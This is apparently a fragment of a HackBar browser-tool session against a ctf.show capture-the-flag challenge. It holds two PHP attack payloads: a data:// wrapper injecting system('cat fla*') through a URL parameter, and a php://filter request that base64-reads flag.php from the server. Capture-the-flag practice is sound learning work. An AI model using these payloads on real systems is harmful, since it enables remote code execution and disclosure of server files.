 LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HAS
URL
http://c6395c66-82e5-488c-a3bc-372d5468c1ac.challenge.ctf.show/?c=data://text/plain,<?= system("cat fla*");?>
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
a=php://filter/convert.base64-encode/resource=flag.php